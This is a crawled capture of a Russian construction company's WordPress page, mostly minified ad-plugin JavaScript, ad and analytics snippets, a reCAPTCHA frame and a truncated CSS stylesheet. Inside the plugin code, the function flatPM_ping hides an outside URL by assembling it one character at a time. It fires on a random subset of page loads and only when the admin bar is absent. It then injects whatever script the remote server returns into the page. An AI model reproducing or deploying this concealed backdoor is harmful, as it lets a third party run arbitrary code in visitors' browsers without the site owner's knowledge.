e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.358 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 07:18:00 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rqlTOahdqGGt-2528cdsjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893495798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7
body_size: 2398
content:
body.skin_orange #magic-line,
body.skin_orange h1:before,
body.skin_orange .h1:before,
body.skin_orange h2:before,
body.skin_orange .h2:before,
body.skin_orange h3:before,
body.skin_orange .h3:before,
body.skin_orange h4:before,
body.skin_orange .h4:before,
body.skin_orange h5:before,
body.skin_orange .h5:before,
body.skin_orange h6:before,
body.skin_orange .h6:before,
body.skin_orange .button,
body.skin_orange .form-submit .submit,
body.skin_orange .button.white:hover,
body.skin_orange .button.white:active,
body.skin_orange .button.white:focus,
body.skin_orange .button.grey:hover,
body.skin_orange .button.grey:active,
body.skin_orange .button.grey:focus,
body.skin_orange .button_3d span,
body.skin_orange .button_3d.white span::before,
body.skin_orange .button_3d.white:hover span::before,
body.skin_orange .button_3d.white:focus span::before,
body.skin_orange .slider_line,
body.skin_orange .entry-header,
body.skin_orange .projects_tabs h2:before,
body.skin_orange .footer_widgets .widget_title h4:before,
body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .slick-dots li.slick-active button,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_filter ul li.active a,
body.skin_orange .project_grid .project .view_more:hover,
body.skin_orange .project_grid .project .view_more:active,
body.skin_orange .project_grid .project .view_more:focus,
body.skin_orange .projects_carousel .project .view_more:hover,
body.skin_orange .projects_carousel .project .view_more:active,
body.skin_orange .projects_carousel .project .view_more:focus,
body.skin_orange .our_partners > ul > li:hover .text h5:before,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .widget_recent_entries li:hover:before,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .page_404 .button:hover,
body.skin_orange .vc_call_to_action,
body.skin_orange .vc_custom_heading > *:before,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before,
body.skin_orange .vc_btn-orange,
body.skin_orange a.vc_btn-orange,
body.skin_orange button.vc_btn-orange,
body.skin_orange .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .woocommerce-tabs:before,
body.skin_orange .woocommerce .quantity_actions span:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange.woocommerce form.woocommerce-product-search:hover:before,
body.skin_orange.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange #frontend_customizer_button,
body.skin_orange .customizer_reset_button:hover,
body.skin_orange .widget.widget_calendar #today,
body.skin_orange .widget.widget_recent_comments ul li:hover:before,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover,
body.skin_orange .vacancy_table th.headerSortDown,
body.skin_orange .vacancy_table th.headerSortUp,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before,
body.skin_orange .widget_search button[type="submit"]:hover,
body.skin_orange .select2-container--default .select2-results__option--highlighted[aria-selected],
body.skin_orange.woocommerce .quantity_actions span:hover,
body.skin_orange .ls-l.layer_line,
body.skin_orange .button.dark:hover,
body.skin_orange .button.dark:active,
body.skin_orange .button.dark:focus,
body.skin_orange .top_bar_info_switcher .active,
body.skin_orange .top_bar_info_switcher ul
{
    background-color: #f7963f;
}

body.skin_orange a:hover,
body.skin_orange a:active,
body.skin_orange a:focus,
body.skin_orange .icon_text .icon,
body.skin_orange mark,
body.skin_orange .header_socials a:hover,
body.skin_orange .icon_text .icon,
body.skin_orange .entry-header .entry-title-right .button.cart_link .fa,
body.skin_orange .info_box ul li:before,
body.skin_orange .text_block ul li:before,
body.skin_orange .comment-info ul li:before,
body.skin_orange .wpb_content_element ul li:before,
body.skin_orange .projects_tabs .tabs a:hover,
body.skin_orange .projects_tabs .tabs a.active,
body.skin_orange .icon_box .icon,
body.skin_orange .stats_counter .icon,
body.skin_orange .posts_grid .sticky h4 a,
body.skin_orange .posts_grid .post_date .fa,
body.skin_orange .prev_next_post a:hover,
body.skin_orange .wpb_gallery_slidesslick_slider_2.slider_main .slider_info span,
body.skin_orange .widget_pages.vc_widgets li a:hover,
body.skin_orange .widget_pages.vc_widgets li.current_page_item a,
body.skin_orange .our_partners .text h5 a:hover,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .stm_post_details .comments_num .fa,
body.skin_orange ul.comment-list .comment .comment-meta a:hover,
body.skin_orange .comment-awaiting-moderation,
body.skin_orange .vc_call_to_action a.vc_btn:after,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
body.skin_orange .wpb_wrapper .widget_contacts .icon,
body.skin_orange .vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover,
body.skin_orange .vc_gitem-post-data-source-post_date:before,
body.skin_orange ul.products .added_to_cart:before,
body.skin_orange ul.products .added_to_cart:hover,
body.skin_orange.woocommerce-page p.stars a,
body.skin_orange .woocommerce .shop_table.cart td.product-remove a:hover,
body.skin_orange .woocommerce .shop_table.cart td.product-name a:hover,
body.skin_orange .widget_shopping_cart .cart_list li a.remove:hover,
body.skin_orange .widget_product_categories > ul > li:before,
body.skin_orange .widget_product_categories > ul > li > a:hover,
body.skin_orange.woocommerce .product_list_widget a:hover,
body.skin_orange.woocommerce .product_list_widget .product-title:hover,
body.skin_orange .widget.widget_nav_menu .menu > li > a:hover,
body.skin_orange .widget.widget_nav_menu.footer_widgets .menu > li > a:hover,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow,
body.skin_orange .widget.footer_widgets ul li:before,
body.skin_orange .info_box .read_more:hover,
body.skin_orange .projects_tabs h2 a:hover,
body.skin_orange .vc_custom_heading a:hover,
